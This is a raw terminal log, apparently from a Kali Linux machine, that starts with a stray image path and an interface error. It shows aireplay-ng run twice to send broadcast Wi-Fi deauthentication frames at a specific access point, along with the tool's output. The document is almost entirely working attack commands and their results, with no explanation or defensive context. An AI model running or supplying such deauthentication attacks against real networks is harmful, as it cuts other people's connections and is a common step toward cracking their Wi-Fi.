 SET failed on device wlan1 ; No such device.
root@kali:~# aireplay-ng -0 5 -a CC:61:E5:CE:90:92 wlan1mon
18:17:31  Waiting for beacon frame (BSSID: CC:61:E5:CE:90:92) on channel 1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
18:17:31  Sending DeAuth to broadcast -- BSSID: [CC:61:E5:CE:90:92]
18:17:32  Sending DeAuth to broadcast -- BSSID: [CC:61:E5:CE:90:92]
18:17:32  Sending DeAuth to broadcast -- BSSID: [CC:61:E5:CE:90:92]
18:17:33  Sending DeAuth to broadcast -- BSSID: [CC:61:E5:CE:90:92]
18:17:33  Sending DeAuth to broadcast -- BSSID: [CC:61:E5:CE:90:92]
root@kali:~# aireplay-ng -0 5 -a CC:61:E5:CE:90:92 wlan1mon
18:17:43  Waiting for beacon frame (BSSID: CC:61:E5:CE:90:92) on channel 1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
18:17:43  Sending DeAuth to broadcast -- BSSID: [CC:61:E5:CE:90:92]
18:17:44  Sending DeAuth to broadcast -- BSSID: [CC:61:E5:CE:90:92]
18:17:44  Sending DeAuth to broadcast -- BSSID: [CC:61:E5:CE:90:92]
18:17:45  Sending DeAuth to broadcast -- BSSID: [CC:61:E5:CE:90:92]
18:17:45  Sending DeAuth to broadcast -- BSSID: [CC:61:E5:CE:90:92]
root@kali:~#